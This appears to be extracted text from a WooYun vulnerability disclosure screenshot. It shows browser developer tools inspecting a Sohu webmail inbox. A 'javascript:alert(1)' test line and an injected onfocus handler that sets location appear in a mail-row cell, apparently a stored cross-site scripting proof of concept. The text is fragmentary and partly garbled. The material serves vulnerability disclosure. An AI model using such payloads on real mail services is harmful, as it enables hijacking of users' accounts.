 今天(13封)
> javascript:alert(1)
tr#tr_215.s_mail_row.row.noread 1700px × 25px xxxxxxxxxxxxx
Network Sources Timeline Profiles Audits Console
▼<table id="1451888685716.8506" border="0" cellpadding="0" cellspacing="0" class="inbox">
▼<tbody>
▼<tr id="tr_239" mid="239" class="s_mail_row row noread item_over">
<td class="list-col0">&nbsp;</td>
▶<td class="list-col1">…</td>
<td class="list-col32">&nbsp;</td>
▶<td class="list-col2">…</td>
<td class="list-col31">&nbsp;</td>
▼<td title img onfocus="location=this.parentNode.children" [8].innertext "@mx177.mail.sohu.com" class="list-col4">
<div>></div>
</td>
www.wooyun.org